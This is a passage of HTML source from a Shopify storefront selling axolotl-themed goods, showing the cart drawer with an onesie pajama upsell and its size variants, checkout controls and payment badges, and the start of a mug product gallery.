cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41334004973631">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6982341492799" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pijama-mameluco-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pijama-mameluco-ajolote"
            data-toggle="true"
            data-id="40387074162751"
            data-product-id="7285898838079"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/MAMELUCO1.webp?v=1752530883&width=500"
                      alt="Pijama Mameluco Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pijama Mameluco Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$1,439.10 </span></span>
                      <span class='compare-price'><span class=money>$1,799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Tamaño]">
                            
<option
                                value="Adulto CH (148-158 CM)"
                                class=""
                                
                              >
                                Adulto CH (148-158 CM)
                              </option>
                            
<option
                                value="Adulto M (158 - 168 CM)"
                                class=""
                                
                              >
                                Adulto M (158 - 168 CM)
                              </option>
                            
<option
                                value="Adulto G (168 - 178 CM)"
                                class=""
                                
                              >
                                Adulto G (168 - 178 CM)
                              </option>
                            
<option
                                value="Adulto EG (178 - 189 CM)"
                                class=""
                                
                              >
                                Adulto EG (178 - 189 CM)
                              </option>
                            
<option
                                value="Infantil CH (90 - 100 CM)"
                                class=""
                                
                              >
                                Infantil CH (90 - 100 CM)
                              </option>
                            
<option
                                value="Infantil M  (100- 110 CM)"
                                class=""
                                
                              >
                                Infantil M  (100- 110 CM)
                              </option>
                            
<option
                                value="Infantil G (120- 130 CM)"
                                class=""
                                
                              >
                                Infantil G (120- 130 CM)
                              </option>
                            
<option
                                value="Infantil EG  (130- 140 CM)"
                                class=""
                                
                              >
                                Infantil EG  (130- 140 CM)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40387074162751,"title":"Adulto CH (148-158 CM)","option1":"Adulto CH (148-158 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto CH (148-158 CM)","public_title":"Adulto CH (148-158 CM)","options":["Adulto CH (148-158 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074195519,"title":"Adulto M (158 - 168 CM)","option1":"Adulto M (158 - 168 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto M (158 - 168 CM)","public_title":"Adulto M (158 - 168 CM)","options":["Adulto M (158 - 168 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074228287,"title":"Adulto G (168 - 178 CM)","option1":"Adulto G (168 - 178 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto G (168 - 178 CM)","public_title":"Adulto G (168 - 178 CM)","options":["Adulto G (168 - 178 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074261055,"title":"Adulto EG (178 - 189 CM)","option1":"Adulto EG (178 - 189 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto EG (178 - 189 CM)","public_title":"Adulto EG (178 - 189 CM)","options":["Adulto EG (178 - 189 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186693183,"title":"Infantil CH (90 - 100 CM)","option1":"Infantil CH (90 - 100 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110188607,"product_id":7285898838079,"position":10,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885","variant_ids":[41345186693183]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil CH (90 - 100 CM)","public_title":"Infantil CH (90 - 100 CM)","options":["Infantil CH (90 - 100 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798734911,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186725951,"title":"Infantil M  (100- 110 CM)","option1":"Infantil M  (100- 110 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110221375,"product_id":7285898838079,"position":11,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885","variant_ids":[41345186725951]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil M  (100- 110 CM)","public_title":"Infantil M  (100- 110 CM)","options":["Infantil M  (100- 110 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798767679,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186758719,"title":"Infantil G (120- 130 CM)","option1":"Infantil G (120- 130 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110254143,"product_id":7285898838079,"position":12,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885","variant_ids":[41345186758719]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil G (120- 130 CM)","public_title":"Infantil G (120- 130 CM)","options":["Infantil G (120- 130 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798800447,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186791487,"title":"Infantil EG  (130- 140 CM)","option1":"Infantil EG  (130- 140 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110286911,"product_id":7285898838079,"position":13,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885","variant_ids":[41345186791487]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil EG  (130- 140 CM)","public_title":"Infantil EG  (130- 140 CM)","options":["Infantil EG  (130- 140 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798833215,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40387074162751">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7285898838079" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
          
        
          
        
          
        
          
        
          
              

        
          
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Introduce el código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Introduce el código</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">¡Introduce un código de descuento!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Debe aceptar los términos y condiciones.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    Acepto los términos y condiciones.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17506800336959__custom_liquid_mrAKzq" class="shopify-section section"><style data-shopify>.section-template--17506800336959__custom_liquid_mrAKzq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__custom_liquid_mrAKzq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17506800336959__custom_liquid_mrAKzq-padding">
    <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
  </div>
</div>


</section><section id="shopify-section-template--17506800336959__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17506800336959__main"
  class="color-background-1 gradient section-template--17506800336959__main-padding"
  data-section="template--17506800336959__main"
><style data-shopify>.section-template--17506800336959__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17506800336959__main-padding {
        padding-top: 52px;
        padding-bottom: 60px;
      }
    }

    #MediaGallery-template--17506800336959__main,
    #MediaGallery-template--17506800336959__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 10%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17506800336959__main,
      #MediaGallery-template--17506800336959__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 70%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17506800336959__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-left media-gallery--mobile-thumbnails-vertical"
  data-section="template--17506800336959__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17506800336959__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17506800336959__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17506800336959__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17506800336959__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--17506800336959__main-23381034074175"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17506800336959__main-23381034074175"
            data-alt="Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
